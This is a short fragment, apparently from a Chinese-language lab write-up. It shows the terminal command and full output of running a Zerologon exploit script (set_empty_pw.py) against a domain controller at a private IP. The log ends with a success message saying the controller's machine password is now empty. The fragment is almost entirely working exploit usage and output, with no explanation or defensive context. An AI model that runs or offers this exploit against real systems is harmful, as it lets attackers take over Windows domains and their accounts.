 zerologon-利用>python3 set_empty_pw.py YUKONG 192.168.199.131
Performing authentication attempts...
================================================================================================================================================================
================================================================================================================================================================
================================================================================================================================================================
=========================================================================================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'{d5\xf2\xf3\x17\xd2\xb6'
NegotiateFlags:                  556793855
AccountRid:                      1016
ErrorCode:                       0
server challenge b'{\xf0\xf4\x92\xa5">\xc9'
NetrServerPasswordSet2Response
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01>\x8c\xbb\xf7\xc3\xe9\x8a'
    Timestamp:                       0
ErrorCode:                       0
NearSec
Success! DC should now have the empty string as its machine password.